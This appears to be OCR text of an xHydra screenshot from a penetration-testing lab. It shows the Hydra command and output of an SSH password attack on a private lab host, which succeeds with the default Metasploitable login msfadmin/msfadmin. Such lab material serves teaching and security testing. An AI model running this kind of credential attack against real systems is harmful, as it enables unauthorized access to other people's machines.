 xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2016-04-30 18:42:36
[DATA] max 1 task per 1 server, overall 64 tasks, 1 login try (l:1/p:1), ~0 tries per task
[DATA] attacking service ssh on port 22
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[22][ssh] host: 172.16.43.156 login: msfadmin password: msfadmin
<finished>
Start Stop Save Output Clear Output
hydra -s 22 -l msfadmin -p msfadmin -t 16 172.16.43.156 ssh